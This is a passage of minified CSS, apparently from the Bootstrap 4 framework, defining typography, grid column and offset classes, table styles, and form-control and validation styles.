;line-height:1.2}.display-4{font-size:3.5rem;font-weight:300;line-height:1.2}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(0,0,0,.1)}.small,small{font-size:80%;font-weight:400}.mark,mark{padding:.2em;background-color:#fcf8e3}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:90%;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.25rem}.blockquote-footer{display:block;font-size:80%;color:#6c757d}.blockquote-footer::before{content:"\2014 \00A0"}.img-fluid{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#fff;border:1px
solid #dee2e6;border-radius:.25rem;max-width:100%;height:auto}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:90%;color:#6c757d}code,kbd,pre,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}code{font-size:87.5%;color:#e83e8c;word-break:break-word}a>code{color:inherit}kbd{padding:.2rem .4rem;font-size:87.5%;color:#fff;background-color:#212529;border-radius:.2rem}kbd
kbd{padding:0;font-size:100%;font-weight:700}pre{display:block;font-size:87.5%;color:#212529}pre
code{font-size:inherit;color:inherit;word-break:normal}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1140px}}.container-fluid{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col,.col-1,.col-10,.col-11,.col-12,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-auto,.col-lg,.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-auto,.col-md,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-auto,.col-sm,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-auto{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}.col{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-1{-webkit-box-flex:0;-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-2{-webkit-box-flex:0;-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-4{-webkit-box-flex:0;-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-5{-webkit-box-flex:0;-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-7{-webkit-box-flex:0;-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-8{-webkit-box-flex:0;-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-10{-webkit-box-flex:0;-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-11{-webkit-box-flex:0;-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-1{margin-left:8.333333%}.offset-2{margin-left:16.666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.333333%}.offset-5{margin-left:41.666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.333333%}.offset-8{margin-left:66.666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.333333%}.offset-11{margin-left:91.666667%}@media (min-width:576px){.col-sm{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-sm-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-sm-1{-webkit-box-flex:0;-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-sm-2{-webkit-box-flex:0;-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-sm-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-sm-4{-webkit-box-flex:0;-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-sm-5{-webkit-box-flex:0;-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-sm-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-sm-7{-webkit-box-flex:0;-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-sm-8{-webkit-box-flex:0;-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-sm-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-sm-10{-webkit-box-flex:0;-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-sm-11{-webkit-box-flex:0;-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-sm-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-sm-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-sm-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-sm-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-sm-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-sm-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-sm-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-sm-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-sm-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-sm-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-sm-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-sm-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-sm-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-sm-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-sm-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-sm-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.333333%}.offset-sm-2{margin-left:16.666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.333333%}.offset-sm-5{margin-left:41.666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.333333%}.offset-sm-8{margin-left:66.666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.333333%}.offset-sm-11{margin-left:91.666667%}}@media (min-width:768px){.col-md{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-md-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-md-1{-webkit-box-flex:0;-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-md-2{-webkit-box-flex:0;-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-md-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-md-4{-webkit-box-flex:0;-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-md-5{-webkit-box-flex:0;-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-md-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-md-7{-webkit-box-flex:0;-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-md-8{-webkit-box-flex:0;-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-md-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-md-10{-webkit-box-flex:0;-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-md-11{-webkit-box-flex:0;-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-md-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-md-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-md-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-md-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-md-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-md-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-md-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-md-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-md-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-md-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-md-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-md-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-md-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-md-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-md-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-md-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.333333%}.offset-md-2{margin-left:16.666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.333333%}.offset-md-5{margin-left:41.666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.333333%}.offset-md-8{margin-left:66.666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.333333%}.offset-md-11{margin-left:91.666667%}}@media (min-width:992px){.col-lg{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-lg-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-lg-1{-webkit-box-flex:0;-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-lg-2{-webkit-box-flex:0;-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-lg-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-lg-4{-webkit-box-flex:0;-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-lg-5{-webkit-box-flex:0;-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-lg-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-lg-7{-webkit-box-flex:0;-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-lg-8{-webkit-box-flex:0;-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-lg-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-lg-10{-webkit-box-flex:0;-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-lg-11{-webkit-box-flex:0;-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-lg-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-lg-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-lg-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-lg-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-lg-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-lg-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-lg-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-lg-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-lg-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-lg-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-lg-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-lg-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-lg-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-lg-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-lg-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-lg-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.333333%}.offset-lg-2{margin-left:16.666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.333333%}.offset-lg-5{margin-left:41.666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.333333%}.offset-lg-8{margin-left:66.666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.333333%}.offset-lg-11{margin-left:91.666667%}}@media (min-width:1200px){.col-xl{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-xl-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-xl-1{-webkit-box-flex:0;-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-xl-2{-webkit-box-flex:0;-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-xl-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-xl-4{-webkit-box-flex:0;-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-xl-5{-webkit-box-flex:0;-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-xl-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-xl-7{-webkit-box-flex:0;-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-xl-8{-webkit-box-flex:0;-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-xl-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-xl-10{-webkit-box-flex:0;-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-xl-11{-webkit-box-flex:0;-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-xl-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-xl-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-xl-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-xl-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-xl-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-xl-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-xl-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-xl-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-xl-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-xl-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-xl-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-xl-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-xl-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-xl-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-xl-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-xl-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.333333%}.offset-xl-2{margin-left:16.666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.333333%}.offset-xl-5{margin-left:41.666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.333333%}.offset-xl-8{margin-left:66.666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.333333%}.offset-xl-11{margin-left:91.666667%}}.table{width:100%;max-width:100%;margin-bottom:1rem;background-color:transparent}.table td,.table
th{padding:.75rem;vertical-align:top;border-top:1px solid #dee2e6}.table thead
th{vertical-align:bottom;border-bottom:2px solid #dee2e6}.table tbody+tbody{border-top:2px solid #dee2e6}.table
.table{background-color:#fff}.table-sm td,.table-sm
th{padding:.3rem}.table-bordered{border:1px
solid #dee2e6}.table-bordered td,.table-bordered
th{border:1px
solid #dee2e6}.table-bordered thead td,.table-bordered thead
th{border-bottom-width:2px}.table-striped tbody tr:nth-of-type(odd){background-color:rgba(0,0,0,.05)}.table-hover tbody tr:hover{background-color:rgba(0,0,0,.075)}.table-primary,.table-primary>td,.table-primary>th{background-color:#b8daff}.table-hover .table-primary:hover{background-color:#9fcdff}.table-hover .table-primary:hover>td,.table-hover .table-primary:hover>th{background-color:#9fcdff}.table-secondary,.table-secondary>td,.table-secondary>th{background-color:#d6d8db}.table-hover .table-secondary:hover{background-color:#c8cbcf}.table-hover .table-secondary:hover>td,.table-hover .table-secondary:hover>th{background-color:#c8cbcf}.table-success,.table-success>td,.table-success>th{background-color:#c3e6cb}.table-hover .table-success:hover{background-color:#b1dfbb}.table-hover .table-success:hover>td,.table-hover .table-success:hover>th{background-color:#b1dfbb}.table-info,.table-info>td,.table-info>th{background-color:#bee5eb}.table-hover .table-info:hover{background-color:#abdde5}.table-hover .table-info:hover>td,.table-hover .table-info:hover>th{background-color:#abdde5}.table-warning,.table-warning>td,.table-warning>th{background-color:#ffeeba}.table-hover .table-warning:hover{background-color:#ffe8a1}.table-hover .table-warning:hover>td,.table-hover .table-warning:hover>th{background-color:#ffe8a1}.table-danger,.table-danger>td,.table-danger>th{background-color:#f5c6cb}.table-hover .table-danger:hover{background-color:#f1b0b7}.table-hover .table-danger:hover>td,.table-hover .table-danger:hover>th{background-color:#f1b0b7}.table-light,.table-light>td,.table-light>th{background-color:#fdfdfe}.table-hover .table-light:hover{background-color:#ececf6}.table-hover .table-light:hover>td,.table-hover .table-light:hover>th{background-color:#ececf6}.table-dark,.table-dark>td,.table-dark>th{background-color:#c6c8ca}.table-hover .table-dark:hover{background-color:#b9bbbe}.table-hover .table-dark:hover>td,.table-hover .table-dark:hover>th{background-color:#b9bbbe}.table-active,.table-active>td,.table-active>th{background-color:rgba(0,0,0,.075)}.table-hover .table-active:hover{background-color:rgba(0,0,0,.075)}.table-hover .table-active:hover>td,.table-hover .table-active:hover>th{background-color:rgba(0,0,0,.075)}.table .thead-dark
th{color:#fff;background-color:#212529;border-color:#32383e}.table .thead-light
th{color:#495057;background-color:#e9ecef;border-color:#dee2e6}.table-dark{color:#fff;background-color:#212529}.table-dark td,.table-dark th,.table-dark thead
th{border-color:#32383e}.table-dark.table-bordered{border:0}.table-dark.table-striped tbody tr:nth-of-type(odd){background-color:rgba(255,255,255,.05)}.table-dark.table-hover tbody tr:hover{background-color:rgba(255,255,255,.075)}@media (max-width:575.98px){.table-responsive-sm{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-sm>.table-bordered{border:0}}@media (max-width:767.98px){.table-responsive-md{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-md>.table-bordered{border:0}}@media (max-width:991.98px){.table-responsive-lg{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-lg>.table-bordered{border:0}}@media (max-width:1199.98px){.table-responsive-xl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-xl>.table-bordered{border:0}}.table-responsive{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive>.table-bordered{border:0}.form-control{display:block;width:100%;padding:.375rem .75rem;font-size:1rem;line-height:1.5;color:#495057;background-color:#fff;background-clip:padding-box;border:1px
solid #ced4da;border-radius:.25rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}.form-control::-ms-expand{background-color:transparent;border:0}.form-control:focus{color:#495057;background-color:#fff;border-color:#80bdff;outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.form-control::-webkit-input-placeholder{color:#6c757d;opacity:1}.form-control::-moz-placeholder{color:#6c757d;opacity:1}.form-control:-ms-input-placeholder{color:#6c757d;opacity:1}.form-control::-ms-input-placeholder{color:#6c757d;opacity:1}.form-control::placeholder{color:#6c757d;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#e9ecef;opacity:1}select.form-control:not([size]):not([multiple]){height:calc(2.25rem + 2px)}select.form-control:focus::-ms-value{color:#495057;background-color:#fff}.form-control-file,.form-control-range{display:block;width:100%}.col-form-label{padding-top:calc(.375rem + 1px);padding-bottom:calc(.375rem + 1px);margin-bottom:0;font-size:inherit;line-height:1.5}.col-form-label-lg{padding-top:calc(.5rem + 1px);padding-bottom:calc(.5rem + 1px);font-size:1.25rem;line-height:1.5}.col-form-label-sm{padding-top:calc(.25rem + 1px);padding-bottom:calc(.25rem + 1px);font-size:.875rem;line-height:1.5}.form-control-plaintext{display:block;width:100%;padding-top:.375rem;padding-bottom:.375rem;margin-bottom:0;line-height:1.5;background-color:transparent;border:solid transparent;border-width:1px 0}.form-control-plaintext.form-control-lg,.form-control-plaintext.form-control-sm,.input-group-lg>.form-control-plaintext.form-control,.input-group-lg>.input-group-append>.form-control-plaintext.btn,.input-group-lg>.input-group-append>.form-control-plaintext.input-group-text,.input-group-lg>.input-group-prepend>.form-control-plaintext.btn,.input-group-lg>.input-group-prepend>.form-control-plaintext.input-group-text,.input-group-sm>.form-control-plaintext.form-control,.input-group-sm>.input-group-append>.form-control-plaintext.btn,.input-group-sm>.input-group-append>.form-control-plaintext.input-group-text,.input-group-sm>.input-group-prepend>.form-control-plaintext.btn,.input-group-sm>.input-group-prepend>.form-control-plaintext.input-group-text{padding-right:0;padding-left:0}.form-control-sm,.input-group-sm>.form-control,.input-group-sm>.input-group-append>.btn,.input-group-sm>.input-group-append>.input-group-text,.input-group-sm>.input-group-prepend>.btn,.input-group-sm>.input-group-prepend>.input-group-text{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.input-group-sm>.input-group-append>select.btn:not([size]):not([multiple]),.input-group-sm>.input-group-append>select.input-group-text:not([size]):not([multiple]),.input-group-sm>.input-group-prepend>select.btn:not([size]):not([multiple]),.input-group-sm>.input-group-prepend>select.input-group-text:not([size]):not([multiple]),.input-group-sm>select.form-control:not([size]):not([multiple]),select.form-control-sm:not([size]):not([multiple]){height:calc(1.8125rem + 2px)}.form-control-lg,.input-group-lg>.form-control,.input-group-lg>.input-group-append>.btn,.input-group-lg>.input-group-append>.input-group-text,.input-group-lg>.input-group-prepend>.btn,.input-group-lg>.input-group-prepend>.input-group-text{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}.input-group-lg>.input-group-append>select.btn:not([size]):not([multiple]),.input-group-lg>.input-group-append>select.input-group-text:not([size]):not([multiple]),.input-group-lg>.input-group-prepend>select.btn:not([size]):not([multiple]),.input-group-lg>.input-group-prepend>select.input-group-text:not([size]):not([multiple]),.input-group-lg>select.form-control:not([size]):not([multiple]),select.form-control-lg:not([size]):not([multiple]){height:calc(2.875rem + 2px)}.form-group{margin-bottom:1rem}.form-text{display:block;margin-top:.25rem}.form-row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-5px;margin-left:-5px}.form-row>.col,.form-row>[class*=col-]{padding-right:5px;padding-left:5px}.form-check{position:relative;display:block;padding-left:1.25rem}.form-check-input{position:absolute;margin-top:.3rem;margin-left:-1.25rem}.form-check-input:disabled~.form-check-label{color:#6c757d}.form-check-label{margin-bottom:0}.form-check-inline{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-left:0;margin-right:.75rem}.form-check-inline .form-check-input{position:static;margin-top:0;margin-right:.3125rem;margin-left:0}.valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#28a745}.valid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.5rem;margin-top:.1rem;font-size:.875rem;line-height:1;color:#fff;background-color:rgba(40,167,69,.8);border-radius:.2rem}.custom-select.is-valid,.form-control.is-valid,.was-validated .custom-select:valid,.was-validated .form-control:valid{border-color:#28a745}.custom-select.is-valid:focus,.form-control.is-valid:focus,.was-validated .custom-select:valid:focus,.was-validated .form-control:valid:focus{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.custom-select.is-valid~.valid-feedback,.custom-select.is-valid~.valid-tooltip,.form-control.is-valid~.valid-feedback,.form-control.is-valid~.valid-tooltip,.was-validated .custom-select:valid~.valid-feedback,.was-validated .custom-select:valid~.valid-tooltip,.was-validated .form-control:valid~.valid-feedback,.was-validated .form-control:valid~.valid-tooltip{display:block}.form-check-input.is-valid~.form-check-label,.was-validated .form-check-input:valid~.form-check-label{color:#28a745}.form-check-input.is-valid~.valid-feedback,.form-check-input.is-valid~.valid-tooltip,.was-validated .form-check-input:valid~.valid-feedback,.was-validated .form-check-input:valid~.valid-tooltip{display:block}.custom-control-input.is-valid~.custom-control-label,.was-validated .custom-control-input:valid~.custom-control-label{color:#28a745}.custom-control-input.is-valid~.custom-control-label::before,.was-validated .custom-control-input:valid~.custom-control-label::before{background-color:#71dd8a}.custom-control-input.is-valid~.valid-feedback,.custom-control-input.is-valid~.valid-tooltip,.was-validated .custom-control-input:valid~.valid-feedback,.was-validated .custom-control-input:valid~.valid-tooltip{display:block}.custom-control-input.is-valid:checked~.custom-control-label::before,.was-validated .custom-control-input:valid:checked~.custom-control-label::before{background-color:#34ce57}.custom-control-input.is-valid:focus~.custom-control-label::before,.was-validated .custom-control-input:valid:focus~.custom-control-label::before{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(40,167,69,.25)}.custom-file-input.is-valid~.custom-file-label,.was-validated .custom-file-input:valid~.custom-file-label{border-color:#28a745}.custom-file-input.is-valid~.custom-file-label::before,.was-validated .custom-file-input:valid~.custom-file-label::before{border-color:inherit}.custom-file-input.is-valid~.valid-feedback,.custom-file-input.is-valid~.valid-tooltip,.was-validated .custom-file-input:valid~.valid-feedback,.was-validated .custom-file-input:valid~.valid-tooltip{display:block}.custom-file-input.is-valid:focus~.custom-file-label,.was-validated .custom-file-input:valid:focus~.custom-file-label{box-shadow:0 0 0 .2rem 